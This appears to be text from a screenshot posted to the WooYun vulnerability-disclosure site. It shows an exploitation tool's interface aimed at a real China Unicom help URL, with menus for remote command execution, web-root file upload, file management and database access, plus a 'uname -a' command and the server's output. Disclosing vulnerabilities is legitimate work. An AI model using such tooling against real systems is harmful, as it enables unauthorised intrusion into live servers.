 目标地址： http://help.10010.com/web/icc/chat/chat?c=1&s=1
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理
命令： uname -a 执行 回显
Linux BJ-XHM-D2-05-DL385-KX-S206 2.6.18-194.el5 #1 SMP Tue Mar 16 21:52:39 EDT 2010 x86_64 x86_64 x86_64 GNU/Linux
www.wooyun.org